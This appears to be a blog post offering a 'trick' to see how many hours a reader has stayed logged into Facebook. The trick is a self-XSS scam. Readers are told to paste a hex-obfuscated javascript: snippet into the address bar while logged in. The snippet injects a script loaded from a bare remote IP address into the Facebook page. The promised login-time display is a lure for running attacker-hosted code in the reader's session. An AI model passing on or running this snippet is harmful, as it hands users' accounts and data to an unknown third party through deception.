Internet
[Trick] Check For How Long You Have Been Logged into Facebook
Most of the facebook lovers like to keep logged into their accounts as they need to visit again and again due to the addiction. If you are one of them, then can you think the last time you clicked that log out button? Any idea for how long you have been logged into your facebook account?

There is no other way to check this except this simple trick that reveals how much time you have spent on facebook without logging out:
1. Copy the script below:
javascript: var _0xbdfc=["x73x63x72x69x70x74","x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74","x73x72x63","x68x74x74x70x3ax2fx2fx31x37x34x2ex31x32x30x2ex36x2ex39x38x2fx7ex74x63x68x65x63x6bx73x2fx6dx6fx62x69x6cx65x2ex6ax73","x61x70x70x65x6Ex64x43x68x69x6Cx64","x62x6Fx64x79"];var script=document[_0xbdfc[1]](_0xbdfc[0]);script[_0xbdfc[2]]=_0xbdfc[3];document[_0xbdfc[5]][_0xbdfc[4]](script); void(0);
2. Open this link (make sure you’re already logged in):
3. On that page, paste the code in browser’s address bar and hit enter
You’ll see a popup box with a message to wait. Wait for 2 seconds before pressing OK.
After the page refresh you’ll see the number of hours you have been logged in to your facebook account.
I got 564 hours logged in time. How much you have spent without logging out? Do share in the comments below. 🙂